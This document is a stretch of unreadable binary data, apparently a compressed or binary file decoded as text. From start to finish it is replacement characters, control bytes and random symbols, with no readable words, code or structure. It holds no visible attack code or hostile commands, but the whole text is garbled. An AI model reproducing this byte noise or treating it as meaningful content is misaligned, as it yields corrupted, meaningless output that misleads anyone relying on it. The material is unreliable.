4y3ry�wyE��z�\؉����D>EKn�G�AE�&h�5x�_�Q�a8� �������b�D�|���(�b"H�Z�3M���^��h�@�c�g}@�i?�]�]16]�ec�d��^#d~OdC�jE�e���ۋ�8��ȅ8x��0Ą�����گ�
��(��&ʨ�1��YȲu�GTT����R�G�m4{���r�<+�[���w��:�S�`�
�Y5�y��y�ٍ������vy�����212O�U��[��W�n��?X3���V�J��M,��)�o�Gu����*V�t{�4����#u׈^��}%��G�%�}8�bW�O��$9�$"��Y��?�px��X�i����̀9i����ܰ�YL���`�l�����!,�q�2�@����({�Ʋ�`|�9�)�(����<M�.��< �}a� �#�e��c�&�3&Y�~��9�L
��^$\;�_,�c~ew�9��,nC�ƈ��b�x�H5�m2�C������	ȏA���1��_�J��v��\`�+����=�^=m�ˎ�;��x�ˎ��&mb]A�(���-����8�Yȅ��<GƄ�H�������~�t�����VO�0��M� ���]o�iI��u� �h	s~�8ȋ�<���Y˭��4���������M3y�ip�y�����-L�[1M;��٦=Y�����)y���9���)9����-��嬺ئ����L9w��Y1��� *B��(�C� y�	�V�O�I�ۄ�!�[����͒�MP:� A,
��;�ʔ�̄��@z�� 	����NxL͗���k�Z�b���N��Y�j Z�����YѲ��j���N��]�j ��^��^�_A��_ѭ��k��ٽY����.���o���oR�'=~�bA~��y^S��Ql��'}~��p���/)��.I��HI.���������褡��B�Oh�
ѐ�����B��I�wB�?��>��l��v��҄�1�����?Y���t���$;J�am��~�?���R���8ɂ��y�I�y0���&�Z�D�I��>Ӭx�dQ�Ke���xj�e;lأ1mA�fa��*8d<cf��M�
��ԡG�IpF�2��Ird#'u��Ȅ��q�	Պ��H���x���4H�!Ȝ�P�|N�G���j���XKr�!���w5L�ڄ�M\l�N��!�o��:��-Gٝ��	���ȹ���5����(�MwA��I�u�X�w���捕���se'7���X�ru�ɛΨ��G�sk�����:������ʐH(��0���
�^ ͏ːʘ� ����J�(8�����`J�F�������t*pM��9��t��T̚0̭���H�������;����y��tj}*�κ���팚r�Y��y��ȊZvj�;rYy�pΛx ���둀pk��9�,It���1�������ί��|���Ư�n;����ψw����P��ڰ
��������ټ��4��
����	����;�ҏt��T�����S��l��O���	A5	��G�M�B�0{O�*pH��h��(�l�������N(��o�����������d�sጸ�X���@�n�T�h˰�D϶5c
�i3U�����*)�ظ��\0̥�Ϊ���S`�������&�6,x]��ƺWq^?�}5��|�Ǚ Ȉ^�<h��+/6�v��) *�²Ny���T�ޡw�ʇ�^�i��9�����<i���K<"]%�]������ ��*� _���J0��?�Р�,F��挵`Y9�r�q���z9��\k�U ��J��,�wp���/�,����ʶ:. ��1;�g�?�Ӡ�(�����H���S7�Ű))���\8�.��V�y��(���@Α<�;0�����ί�\I�GZ�x/�W���d�X�TF�������(B�F�qd����hw�&�����h�?Ipt�`�8wB����࿽$iq ��xmdʴ�|�����詄�pJ��d�|�ȋ�hI��x����.W�����{YJ@m��tR[�(k�`�w`�H��8�õ��7���8��)⁀�#�)���J%]$�lLСYI?^q$�=��otː�
��u��� �5f�~#�9�P��P����`�R9�+v��Q��[�+����ه]\�,��Zr=�,#�a�P.ɸ|�ת��~D_���X����N��z>��
w.�$��&I.���S�?�<@hN������$���3��K+ņ[��G�D�n����p�[���h�v�W��8
�ߐ����c{rD_���L��W��<˛�������	�"���ik�4P�ˎ료+��h���˲rb�Y.�
���2[}�/�v����w�}�t+��� +��k������OTY�\(޹�o�]�|�M�^96�G�M��0~�zXG�O蛅5ߥ�2
*��eͦZ�-|�����2w]W��`�%ٝv�k@�w�k��}�k0�/����l"���^>^&}믠�Ty2>>5M�48�<*������X;�蓹�SF�Ц��)f�'����Ll�O�8�H ��@9�^R?P��f��L�B�u,��(������F����	{q
צI�G/�`w��X�IӸt�8�x�ȩ�\!��� q
 �'� '�[R��0�Q{C��`��2����
��1�A�ݨ�ḫ����p9�:��y��|��b�w�I�R*�(+�(�j�w�5�
��"�:� ������3�s��b(8�#8R"��3�#=۳0�#�*#����ة4�K1C����3���$Jj3�ۤI���k��c��(�,�CR$�3�w���;+�z+X�г��
=��=�=Z��b���H0�4��8���Ȋ������M'�.��� �b�6içx��h���8���x	����:�Ϩ<��ar������lp���ް�@���]Ѱ�i��/A��w�0?�k?w�ώ3�w��1�u���`7�2��ȸu#���s�H�hr��q:�]�@
�|���Ί��0�
��9�ʚ!�Io�����Đ:�Af9!���2!l�{�u�A+{��sKr�"+��w����I ����o	�$�;%�)&*Jи3�;�d2.�K��K?�8b(2"��p��p��3����<3����[*�{*7CK���Jk���+�ʲ,4�k�u��4�(F��ZR�L���ʈ��=J�5Z����`�w� %P2,�h���2�x
��
j�MFt��h��0�䣉�bh[��S6�#6&1����8Io3�*y>��|�>�ꙟ�IĈ�i�iY��������h
b�Y���"�q�0v��r��,O�)7gl7�\�v[7�qFwB/���uPO9�{��<r��� ��N�p��ȍ�L2ب��}��)�a�Y`S`�(�P���+I�L!��w�)�Y�*�+u�����T���B��;��3�����w%�-�����>�K!<)�&l��˷��%35Z���<3C�IR��t�H�$�d�1�(�0ÿ���+���٣�H|�F�%X���=J��MTA¼�7D4y�2,B\���MD���t�r���Mi�=Q޺�i���$��S�c�X�R|���e:�R�� \j Mn�.ajL �e�� �A��P`̕�q��8wP?�c��SƏX��d7zO�����G�|t���0F��F��G+?zC��������X Ġ���$w�ɟ��x�o������u{�������3�����A�cI̢t:��(���}aXu�D�J���Ê�B�!�$�¿���r(9ڏ8SY�lY��30�Z��Z=k)� �<u�8�Q�*�Z�*�<��4�PË���C<3,�FB����u�
���A����[�=[2L���@$[��D�-��R=P�5԰����ӸGd��清K8&�P��15����������ЊNH\�ŕ΅�8�-ְ�cs�%	>w�t�3͊Kx
�����uz/����h��=w`?����TF����L�x����Oy|�ӈG��8�h���ǊaO�-��]F���ﺙ�P�o�� X�u�s���x��Ї��w��#1���%X($�����s	AěY,�W��+�������BU($+٦DP;�B�%Y�sY�복+B��ɓ*�8��#��*�t®��Z��}3�EѵDKOj�Ń��j�2�=��Ҳjô��^�P�̰�,��,O�,Ժ��b���,w���X[P��9���L`�@u�ޔY������:�������a�V,��3��D\}��O�;� ��D�l���]ec=i��X��x.a�ȊݗpVk�K��۸c��Gvk7�%/��U^�^x$ш�}����up��YU�팋a��A݌˸v+7�(7vP�s�V�~���G�ƈ�0��8O�� :2;1��:�V�B����z�Rv�Pv��K�r�̭,(�Jp�KUJ9Z�'�#�,n�{�!��)�Q�*��w$�Q2R���C8�*��*H*Q:$Z�;ڸ�$�VZ�(�,s˩1���=Ƌ��Z�7������r�޳�XSA"�2�i�5$m�&,�r� >&�S:��G��lȊ߀EɅ�Y�0u�2M,�ʮC\��x�E�Պ��ހ�d��7Մ��\��'�-�E@%j:���S)�AZ�F��]Fi����������=7vS�zOv����m�圕ڎ�@��c��#��y�;�c�8��8��Hw�^�Ը^���X�7vcێdHV���ֵ�w�h�8L_�=����ʺ�Ӣ��t��"FnI`A�4���:���}��6�\μ��nE��^٤dJ���>KJ�*#��h�p�����<�Q��ò�C����0�:o�¶����;����f����k�[�`��鿽g�6�@�,����%�uԳ&��j`R�.�aـa�͛c�V,S܀�]thX\dh &Q�[D\d�T�n�:6m
��d��b�~��@N('�i/� �x��(���2N��j�w�s'u��6�0��z�����|$�Gb]��v���F?�H��c�7�eT�Ȯȕ�^��d��m�'<��� ���^	��� �|ʀ.�#��+X�L�}헆e�}9���P�R��Ld���i�Ø����^F@d!��n�3���V�5nV��?�j��w����*1�<�g�h��n&Q��<������+m�2��P�4|��{���۽����DחD����g%i���pnLE��tFA��E*n�ߠ�ڨ�q
a��&w����K����i���B��<EP4��τC䓆���:SJXL��z	������1?�h����	b�*�?�7���8\Myb}����^����ޖ��tc]W�>n]��O7�^H��܆�|����cP�m����ۖ5���@��X�hz�ʤ2��2��VV�u��[�Udqi�	á{!�u	uQ������(���.���8Y�[�¬�Z9��Ӑ�'�Q�c��.5s��K4�H
˃Z�o<���%fKw�
�܍��(��۳B}�R+JD�L�=��ۿ=LMĐ����gM�7h�H�	r�~0m�bsx�jXd�H~�d�P~Ex~J�&j:ċ��F� �[�j�Dl`C�K`@����6k�k�S�0�@@�]9��^�|�Gm�X��귍�Hok�t��U�6�U
�^��d�v�'f�t��֍��mDP�
��|,�)J��{lx)��;�Q��^2�;��|0yj$����NI��
(��ý�IL��oF���-�� X��wY*<��ҫ��Ƀ�[/�����`-ޫ	���$-���B��؀���:L�fT���QM����^�em\�xVJ��"�0=�9��Ƥ�'jJ�urp������t_���,��\��J�3����ER�Q����=6����e?�� ��ԝ�"E�禵�W��;�ݒe�#��w���g�B�����!F7�����r1�mB'w�w�5��P���|�h,��§5T�
��l¢�v��R���5,C�1ԛɁ��w�q�k�ty���H���6p�z��0���i����j�����ɍ��Q���z�L���1������K-��6z-�N4����������1n��ܮ�&��',L�ä�k��z� (�5��͛�,D�A��D�>��Ϙ��.����;������Y�B�!B��Ǹ5��ҵ����%�=����m���ٽ����]�'֪���i����el�<X"������ߤ^|]_�^�~���+��h��������:w2�&��~����D�y�;�H.I!!�[�J@�S�:iӣ3e^�&��9�D�}E�"���^	$��[�A�M:�n��]��{�cE�V�C,�ׂm1���l�sy����@����@��x�F`��*����P��[�s�p��b+��;�?i�U�?��ȏ�H�Hx�«�Q��ȍ���������(-�.N�.�N!��:�n��&����&�!�*\2����>ܲo�FX˙�n�w�L)�����BP��Y��Q�{����!/Jݥ�!R���:
�%ٰi��)`R��ڵm�8K�Md'�eN��Pi�A�@<�d�P2��t�&����5��M���L�� iH��ιLh�H�8�.荻����@��;��nJ}nꒋ��[lD�ܹ���a ��Ȝ��$I$�_����}|���ЉX�Eo|�����'�`��s�[��(��`�_��&�)���˛�YPΜ>;�*��s^�w�����r��L>�a��bM�g�����4���?,J�f�����輊���˓�H ���[@|��:���Uc�* ˍB��"-c����F�?Ԁy�Zm̬��ξ�]��լ�DD��jύǫAȝ��:����޶����$�͡b��'.J� ���J����9�-�������܁����D�O���#�TZË�`H@�X
1��[����v��r��\X�"�)➎���?��3�9�"M��F���w�D����Hz���nAF�4+��`d�[j�[�M�{�I���ݧz���4��C N�9��5(���O�)��Z�P�|(���%�4M��@�h�� �����+0����ګ�X	�qh�΀��y������H�𹁫܁�^�mر1����'�a��һ��=-;ʀڮl�/%�/�ʥ,�2 ����V���Q�͡�TpF�[�������(�A�H1� �~��qX�%�&�4�y��<j6/<'�<2��7�>w�3�c�W��<��� �>����	���������8	�E(α	���x�v�E���d,�+ŲdJTp�5���[��͝���@ :��� ����KkL(��������rع�����dM�h�1xJF�N��#�اZI!U����V�<��	���^�h�����s��I��aHS���)H�ʡ¹�Ȅ3pȶ̉�@��c�(�SB�	~��o�R�������CQa�1\�(���L	w�Q��^�5V�۫�	\´��P�K��޿���g�T-���MF��"HB���!$�3����8��=��F2g�a��H�C��͠꒲�KP�+��3�@��n�q�D��4Yu�p>x��R����ix��K��/�Gq��ž�6p QI/����y\d���˯�4
�L�lqy!�zt$ȷ�zX ^�*,�q�ah��o$q��l���&@-q���ũ�t��E񥎅|ĸ�Ĭ"���H8�xI�����˞�Rwl����I�Y-�(�H~C�&�ӺTO���$���%��5J�0[�OCR
�؎9�* !����e��۳��f��LH���B��B}&-��%��V+�c1�df��QⱧt*#����U���
%���\�i&�H	��������f�λ�_֤ ��}m��L�?��8ZD�,&��J���
����7Ç��BǱ�������*V���yC��\i�E�E�ؙ��A�H� ��ݦXI�X	 ���T��EA��w��E�	�X��E A��yOSt�ֽ��)J[5(�1RHQ
$Y�X���mQ�A�݈i Z��F��kxI)��!����!��&LVi�o ���R`��&e\�clA�I�0�)l����U��e��(��n9��m�o�A�>�o����;��8E�:���$%�� �ڐ���������SO�T�Ӝ�=H�Kh�	�zI�1�X{�N��ح���%C3��ָ����H��6�ץ*X�tSJ@N7��$ 9WҨ�NxwXĽ�@�8l\B�����]�w�]F���}ڭ(�ٙ������� �]�@E�@U@��,K�����}TG]�h����Ŧ�Ȍ �스h��������UJ���I������i�P�ƍ���i����*�Fl�^�Bn�VM�	��죙���I��Q��}�i1�\!1�(|	��m�+t�"�˔������yR&M�"~�$ă�m��Z�9���*�UV�EG<
8�=Y�@�vhN~d��w�>���x_��РS%��P
��3�}A��n��Ht6�6�.��㨄���Ȅ�t�AXs�������M:1�u�ǽ�C�+w�򸙈bĉ�TE���Ɲ��]Am��-T�Ȁ�C9������V���݌EY���mY���������l]�J
�f֩Z��^JE�H����J�h����P����������R�,���!��S�ȓ�ڡ�A� ,V-,��R��H���&����i���9)�0w���۾I˰����� ��ȫ����J㰭����6�8��
GpHֳM�����t����������ܪwD��&-�I�6mդ\����{j{���=2�Σz�ᎍ�������.΁��H�_�p��:���ns�͛�n�QW�i�U�w������������Y��T1�-�G�ݱbݱPآ�Q�с��i���Q��H��	Pl���Q��}
�u�����˨�U�<����S��$ُPю�l��w
�lѭ)
�6������9fQ�U/��!�#lHSE���ʢ-��V��	z�o`i`1Ao��6<LalR���fF+�L+��x�̔���ƍ�H ay=�_�V�JV`�)ǪNV�r`<=ǣ(K�`VfiŐ��Ll�%x�?e������aj��!�������N�x�6LCI����n"�H9X�T�MlG� 
:	����B��\�wՔ�F(ON��X��_���uP_���*T��an�� ��w  ���<%�=���� �����Ō����	�N(֝�&���ڧ�q"�8�_y�9�K_)��)�)������P����c������S��+��0�0��	���A�(A�<�4"� ��Lc$���´�f~&!ً�xIm�۶-I�~��d�Ӳ���"ތ�t�M�,m���X���_5�VjM����X-�"d�ٜ�P�6��C�4ᜭ��0�ĤX*6�r$�.H��M�%�k�>J�@�Axw!��Ԙ��i�]��N���k_�݊�Q+.���݊^�����⁌���H�AS:e �E����n%8b^�����w�I��nb���Y
�,'R�lK��9��mf)�Ǡ�c��H��^9���x�`�<�R�fm����n#, ?f�o㖟�-M��Rf�D,�|캰���͌�Ln�L,x��HB���{>���m������Jn�9�$&��=�8��ސwX�Hg��ݭ�XN�d����q�{U�t���w7���N��u�6ĘF�܉Ѹ���K��L�Ѓy�2\M0W��O���^���T:�Y\ޥ�).O����"��k�Rn_��B1xQ"e `�S�	���G% ��Y�<�V�W�����[�A�4�&b���/jR�s��r����k�&�S�P����*� 
�����+��Wo�I���z�8Ֆ+1:��m��c��(\�� �z��x�L����y�,���L��!�|&`{��{FL���Jj��
_9z�E8��<}w�:�� JH�W�&\O�Ӹ'�jz՘�ְ�1u��l$CNjvF���X�)*�����Љ�������������ߐ�>I\۬��PW8���"(�\�b��K�,ț�h�>������Sn�P���H�  �f;Tʅ�<�;�S�hB) �u�^�|Q\ٌ\8�TJ�fݹ�f�����b�k�����l���
�`ѫ<���V���9����)�L<�w}$LR%9T��b����cr�d���r�
k�Â}�N&�6�܈�xw?�T_����'5�����M�\[��d�ɓ�8� -��Oǭ�����g<<���?�X��z}�|eC�;~AC�B�3�wv�7����˻������e�W�L!O�x���ƵT�-����� {(v!����#Oڍh�Q��R~��(�_.�څ�t>Ӂ?��?Tfq ������f%�ӑ9��I�B�ו��f��,���o����.o�æm����&k`k ͮއf�iH|����R��C�������c�ll9�`Vw�n�$Vi2�sUe�����²��Am�K�N����-beb�'������-�r��M�_8�Ҙa�u���p	�I�KM�c�0Df��km���	�w�1w"S����&��ݐ췱����8圔��{��D�Cu���S��"�k�Y�j�����������+��Ȧx�h��`1����o�]l��� 0�^h�_�/��i����E�ؑ
����^/����k
8Φ��#��f���O|��묠=w�<Z�PUĻ
��S�R��;��d��UlTc5Ws9�zfxfc����r��<gһ���?�a����u��pn�3FVrD�Q�>��oXzG=Ó�}JT�?Q�?Ps��bM�xs19������vBӏ1���4t���6yd���±�;����/�}�N�D@�~���DL��.;w�ݳ��^8]��"�Z	��݌h1R��uSw�R�-6������B���Ɂ��X�I�?�+��p����50լ�awH	����@hOO��Ԯ��`Q��4�����*|Qщ ���u��`ﶮy"�"�E.��P��)Y!�%��x�`^*�I���d����X���<����	���g�>�W5�~RMS�x��'p��T&/�H|���.�Ø��V쑊oF�>����X�-����c� �����S<�Q^5� ޫ�s��^c\1ө�-4]��7��W��J�_$ٓ������YI�Mڤ�^D��5�~e_���u���"�w.�w^f#�5׈,l7נ���| 9�z$ilžiJ���nʅ�l&�b)�<�.SF��K��^(�%1U(i%���
Ό�٭����挔�ܦ��Ѯ혰Z@�����Z�������[��B���荥5�IC�At�D�`���`���h�
�a��a��
��A�ƈeLȁ���j�@F�(�i.*�\*Za@��x��0�}���A���!.�a��,�"
�"���mm��ҍ.�(��n����#"0���w%L���%@��;`��&HD�&;FRC���kM�[��k����E}c&<�����C�Y�)f��aD�X��<C:KF�k�I�?Q�VQ�V0V��&j��?mYY1g4;�b�4=e�N�4`�l��}���n�g��@#��Q['��~C�nt$ɘI°�x�+%�x����2��<Xʄ�d؟�1��T�MO�q��D������W��ϗ��A��@�[h�C�"d3C�2Tz�II|�ù�ǛE�6��`��w�e,;���`tF��g[G�đ\ǈ�������ٳ�<���J���A����1-+W���������A\������&-N ط���d!s�!�^!�m���5�"��"�R'��.$�X�r3-~S����8�5�&L0� ��� &�9��Tj�dٜ����9�f������) ��;����:9FK�  �o�I���l�A�FёI�8F`�����BK����O���s8�vɒ	���ƤE�9��[��(f#�%��KR�7��b���Y ��>�-�����x������Tl�?�a%����!���!�dZh2�.@A��rk\|��1���2�on����ɊS[�y�Zj�.`L��)2�Ć��xT����e��13���i�����K��yȍ����Y��"e9"�%�9�����&'����٧�GLB9JO$�9'�g+��zʞI-��X��2خ����W=H���d��� =��hɺ́���q����w�������@���w��aJ��(�.�NxK�9�A���M������$�9��tM�h�	��!L�����ݦ=^�.��,Y\A���#tT��	�����( Y.S��="]#�;��2]�߂�I���Q;�[�C>$���H힦��3�{nu�&W7M�	�M;�JZ�I*)�kO.��q[���c\a�o�R�}b��������������;��
��\-W%�!��i��&��"hI8��*{|i������Pvɜ"����wi��]�00��mB@,��� wH#v,spgJ]�t��c� W��(����I��t���$����S]O���lϕ��pXɏk������)0�(�	4(J����p��$�P�w�X��WJ�g9*i�ڿi�G0zI��"����	��6oK���o���.W����PM�.
��Z������K��,jL���(�A����ȃa�����l����͑�L Η�û���F���"�(�M��û�=����[�ʽ]��8�w}�$�]�c%�Ui]&�M�'3"��ѓ=^'�U�I�i�����U-���������� ���� �ˮ�Φ1�Q������lZâ!��æ1T�I�!�~��&��&ժ�Z��h���6՚����I���ȍ�zȍ�x�E�[1�I�L���I�u�H*�μp��a9�������򧻐��S�h ����<��6�W�� *�qp�W��j0��*����q)DX)ʂ�j�n� �k��񗡏pY�T *+�0w������B�3���S5i�ªA�^Ԭ�+��
�Pi�~Q��.���k�,�`�*ZA�� HK���" ��"�8�	�ҘJ2�!*���@�2-����ċF���܋��E����b��u<\$���#�#��cߎ4K�sg_"���]7�sO�#78�=]�9�	ވ�����c���D�@Ȏ^��;����Btc�x��4�9��a��� �û��!���@^����\�8�K��9h�/���J�>���Ċ�3�	w 9�)��uy���^=�`ȶ�s��X{��UDˌ@�4ɲ���3����<� J������܉� ���bF��	-O�`���Z�(��CeY�v�؍�l.�������Bt�Ns��ʪM���{����b�;��O�0�ʯ?����cQ��	�t
���fK[᥷k�`D�2��!��U��)������ �7�9�݄��X���b}f�����*�Dʛ�ͭ��쨋Q\@�F���J�������'�[�|��w��
��pV��=G�I���A/�*!0,�+�Aq$�������8�ιY���-�sb_Y�4���i��I�<������u&ʞ�Qm���ιfX��\M�>���`%�C�Wp�2��.�8�+p��'��)�����	&h�1������H
���I��
%�3���޳���#�0����ܴO�\���i��
�J���h�6�k��"��9���K� �M�)���b;,a�� ��$���$�G�����w] �Έ��L��t��ɶH$���..�����X�1������$�K ;[!~��"j�,|���آ-衿�9j����S1�d:�RFG�o�J��h��,H�����!�0ș�۰
)4[�Âz�ӬK�>�γ�$��4j�yx��ڰI�6xO��i�P�]�9����"J�N)i�S0L��\���_0�7 ̽����ઢO8��4���͐�N����DjB��M�(x�T���Q��.z��$���PL�P��&tbw��}]'����c��5:*����X�D��YHI\F�EL��3����q������#��H���&�)��#H����\j\���M�U�H�����	&�����؊��=Jި�]�@`K&1������l�E�����M �`H�+�|^As4��*p,P�?F���0`0,���䮓��c��Ff��4kf�UzPa�.{��(�R	-hxۻ�M�ۚ���)@rZ���ؕ�OM�-4�o��+Ֆ���w�0�Z9���	[à��x�\��kH�I=h �B������
�	XH��ԂՐ(���N��jmX�˦M������vP��VH:�7��K�(&�:Udr�K�t��0ud��H�l���ఉ���ȎIGɆg�Lĝ����ʩ@����Vz� �n���������iF�)�(_M�T_��e"-�%;dղ�|A"����r/.���˽���%�-C!��H�����qr��3"�^e���h����C�D���w��	���H�2�P�yW�Y`��ݧJ�8���:6��vy�*Ȃ��,}���j�l˚ς*h�[��U��Ȉ�h��
��Z�}� H��j�$��ت����T)�h]��|ϣ��G��q��{��[�Kή�,֐j�)	iy�L����|�ym�$̭�?�Ty��ʮ���
V~Ώ��0��eM�����Z�,�����P������?�o��%(������x�ȏ�߾�˄A؂�H�����؂�ޅ:���wh��>��I 8���V��	���8���`޸�h��Ȋ*��H�(0��h����>��(�8���5p��h�󜸅v����B0BD0��ȎB�����5�k8�(ȇQX��m������K���	����8�S�x�F��9���K��lz�i�A����^�۝���\?��苄��P_���_X�i��M����/��49����JX�f��a��֨��x�3�8�L�3(�����*��wH	�_����i9�Un��z�̗����˩U~�H��������ӿ�%m�j���3Ⱥ�����h��z��,����l���Ԑڱ��Ԋ�[�T��J��*�����p�/���̱�q��S��-��a��R������Y��)�Sh�'�ێ�,�ؿ�����X�Z�A؁�~�;8�h��/x�LH���h����J؂�ax���ѝ��͸���\�}�5��4���8��H�v�����a� wY����h�Ȅ�N��8����z�� �� �8��y�/8��щ�؊Z�����=��xȇ-oh�O��N��A��5؂SH�2��I��;_�j���h����7��S��T��El�.�.����T��Y�1���ʢ����Ny�q�oX�W�,�(��'��d���.X����]�?H�ny��Љ X�X�UN�TH��̈,-	ы��Z�̈�a�X.�
��&Ȉ���[�N��Hx�1��̭��qx��K����w*	q���H��8���z����!�6\ϕ��׊����n��[�}��G
�*����K?��@��J��@͹���꭭��@m�(\�$h�@˴8$POݙ�fJ�T���ȊQ�I�h�eh�+Q�*���O���ȍ�x�������k؅;��F��yX�k܁L��Nx���ǌ���ނ-�v���H�p�v������8�c�R���x�Kh�7(���8@��h���-�C�腿ނ��c�:h�z�((߂w�[8�F��[`�^0�kȄZ ���:H�_��b�8/)���{��I����hȘ[{ފix�K�X��t����-���Z)N�|Jɭx���M�����P�,՝�_��dڄ���r�n/��(���6؃I�9�y��}�?X�n��T�]�����4��$��򜮙��7��Ȉq�|)��1���^nۗ4H�V��z��T�� ��|��ы��{�P��4x�W����Ă�0h��Ȱ���v^hY�4�"���Z��;�-w-�+���5��?��q�'�����\�5^��/��ʂTȂ�!����X$�P���}��h�%X�������O��.'Q(�Ĩ��X����è����_���Aȉ	X��~%�d>H��}������(H����5�9����S�f[�@؅�h����i�������>x����!��ލ���c�=�<(�����_h��7ȉ����)x���b�ܹ�`��8x<������ĞB��)�f��I렆Y�[x�6x=w�>�w�>��F�y/�q
��}ψ�w3�<�ߒx�+�,	����]=�y���@ �Y�>y�A��+؄׼�Yc��8�TM�5D��ܪ�z�p��/�UN��ڱ$H�$���h���Җਗ+3U� D����\�K�������������������j����Z��x�����(;���»����;�bd�̂*�W�����PT������l7E2���+�г�M�r�B��B��8�3ȅh�(�������w(���ꏳ�<��h��X��X����y��qb��>9��v脂�Ә ���g��Jh�+،����X8�ݶ�#�QA��h�6ȉ�ӊ��e!�������2�ݘ�����L����X؂Z8��#�������ﹷ���Ԟ�O�8���8_O��4���{����J�@i@�J�w�-)������AtÈ�<˂ȈTA��a�*���������������ڲ�*�$���|��Ȉ������/P��\��w�L�U�#ך�:������҈e��
�GHX
܉�̼S��6,]�������Gx��H�t%����o��������yu4�`�֒W�ݮ��.���
�U~��	A��`"�J�$��$4��,���߲<$��ϧu*ɊT�eP������fx��h��u�k؄�(����!8��T�������(X�E(vh����8��������NC���(\�����ψ��^2�T��vx��5�]�n{���](�P�)w�4PL������ԣ�؍-8MB��k_�$M���8�Q����ȅ-M��IP���D��y�F����5�
�eQ���h��!H0@�-�S>���!���SP�S�etߘ������ޡ,�8����7�� d�y�{��n�h� 	����҃@��2�LS�h���߱յ���qf�˩��
\1|�4�4~V5�o�;ܩ4h�亖��T��?-��/D"|5,��\�-����zӃ'�����wj�������\��7�����Y4��5x��-�L$��e�P>���|kA��;��'x�h�#��(�S�����h���-��n��hh�y��(��ȍ�8��H��N:Q�@*�����8��H8:ț�����;�����9�g�(8�(��U�2��=��=�-��(�5��=h�݈��d��8���;�����k��T��v8�˓���O:7b�nbJ:���t≊K
O�<tD8O�y���(%�P'H��i��M��w�1����A�YD2�\6��]��(�ӝ�u��Rv?iēB4�@=�iD���}Bcާ��$���ϑqh��ڏ G�1r�����8j�A����������44�����������Z�ԗ���Z�8����AhKk�($�r���&�*�y�B`����BX�?���P��Z%����Ċ~(J��U��Ig;4���H��O?�U�}�^aS&08�t[��7� ������Φ�����1��#vf���QJ+~w�ϼ�����&�I�g!���Z>�'
A	����/$G��´t�X͈��
La[���[�q�� Ϩ�� eA*����7�d�h(Z'ኜ�l�͂�$���>.��!*��tQm��xo��"�Xˋ�yϊ��詛�"`X���yo�����t���
@M�ՠ��ȝ��
������` ���|O���ب�	�>������ZC�3��ĺC�{Ă��.C�]������K)�ű_\۩�V�ْ�,yM�Հ]͟�qw�גu-��)̞Ѱ9l��@���
(�W��Ɋ�Xh��Fh��S�e���k%��yJ��X(���-�۶q�ູ����ɞҎ�|��y��������I^���Ɠ�0����yI�����ȿ���i .4º��.ܪh9�j�6�:?����A�7r��$H�n	Kt�(xb��5���&�
B ��zI��"�P��"��Ȱ�ٶZcV=ήE�ڶ�@/��	Dk?�aC�@(��"5������ì0��ٶ�w�W�E]26�
P�+e>T���<���h��l
.��X�ΐ��(H�j���؈��������-�2X����ȉ���nҺQm��xy-΋Tn��8��t͒Ī$J��:1H�V�M�-�X��t�	��h)��L,�����t��t�/p�xo�j��l:�఺��N1�Þ��/��o ΃��yO\�wtI�D�(��dZ�J�
��	Ɯ ��� /�T��Z۰4܄��B�G2�)�w ŸB�"�)���j�Jx��y�y"��X�F���	�1����M����_0ͦ����}n�ir��}̒��=�"Ѓ��Ý.�N�:
�*�ƈ�>��������R
��,��+����������j���Z�&��κH�Ԉ��0H���	,x
�����	�M��p�ܼ��D��ȍ���BO���!������m�����ꚯ�BT��<����خ�q��dD[�ښЂEt��2>��w���KſM.��z� 5���T�0���o�JY�ՕH�#xO�<i���Ȇ�@ʨ6Y��(x�;�Y�j����
�HL�R��X萛}ͤ���ը���H���o>��/�'��
>�h�@����)j-
�Hcxl�4�X)��݌�(�4��ߘʩ����!΁ ��>O�����@٘"�O���bWwJl]'��$��ۚ@H�.�ơ�
���ĸ���ΰfx��Hj�g�;���̭⒪tǭ���LBj�:�)�ș��w�<�����hn�'r)�����쨊1�Rڙ����\���	M��C�"�ސ哦���d�k�{ʂ�"(�ԉ�.��ވ���ˏ��@,��{��Z�礤���������B�ځ%�����@�k�K�k��c^lz��@���I��0^������鍸"ޙ�m����O�fꍬLL+�QW*�2����T���;�9
�0aśO��o��}>k�����Dy���h�4�Ⱥ��𨃪��l��ʐȐAwP�~{�����̂6	��J��P���i�갨�\pͤ���(�۠V
¹�l���9x��?�� '6�9�����h�Ќ�놃�	l�-Λ��-ȕ���-Ѩ��m����lg�2�O�,�H�*vZ�8]&�^���D\Ȱ�����o�I�F=&�0�K)�5~������KR�9;XL�ؐ�*ӟʑB�ѡ<�;8	���������p�
���+ �9���!
�6��( -�Уh^Zw�	]L�C�8`��HX�>�1��K��Y�kn�w����i;t�(����h�ִ���a'�6#�4�M���m�2c�Q����Q�BJO<�H��Gx@nJ�|���Z�����{�����M��0��v�#�����,h? .����_&!�1<d�;a.�O��Pd���T��ʱh�>�˔�o��D*���ʟ�(��K��@
�j)��Pj�	(H��Ȩ��(�~(�+�L�N�����E�8����a����R�}�w�ѡ�H�`������
�����8��#��������	�ڰ�)���I@�8M�r����˼NY� �h�Q،�n�+VH��R��e�����=�;=����#֋	��	��
�##��3��0X��*�����0���� Kʤ�(��X�N
�X�� 5�K�Љ�Vp�֡ ֐+Ƙ����%��*�ۥ� �P
���㙰	;������0�؁�6���`K��.�K���&P��-k����S�wK�����
-���@��֨��t� A�������ܨ�8�β#��K@+Ӣ/	�/1��BȢ�.{��70�2�L�r����(�Dh�1���`1k�9Q����1��`��Q�����x��8� ���ˠ�����Ș	�H���} ��
����`
���0�� �հ�P�_�;P�N��
��X�O��Q١�by�@�����X��
��x(z����P�Ӑ���w�Y��@���p��A�������x���Xᘏ���wY��=��H�,�;���z����c=����(�B�����������[�΁�J>�$>�\N� �,�S��b�� �0�RI��\�+�A��ڥ��饬��ۘ����2<%ꉰ���V"2������،�l�Ը��
��lK�J����,����=��M��q ����KH�![������,p=�Lvb.p���耭)8Q��w-�#���:x�����9�0����K���#@��t�{�?�����Q@�T���IQ�I���\3�N�І|P����;Gi�v������H��؊�`��8N�}��`	���𸋙�
�(��؊�x������:_���p$��Ջ���̻�a��!������@}��������0	}����`Cٌi3�������� ������䠍��ԍ�������Auq�'�ȼ!��ꎋ��MA�#=w���É�����?��B2��p2B+��|C�i��0�Ð�y�����ɜ$�젍�P���
�p����a�@ɺr٘�!�<�J>�C����[�����ю0D��H�2LC����	  2�J���I�&���,��k�Lh�&x HK�o�-'�K �8�EȄ>��ͺ�و�I��*p�I�8�� y���2�ڃ�Lت;@��3иڐ�*y8�2i�*I�?��=��@�9f|F�`)� �2S�wx�
�:�C����~�/~�����H�h��P� �`
���x��h� ���x��0�0����Љ��� ���ᨎ����5�q�)�`<�ˉ��
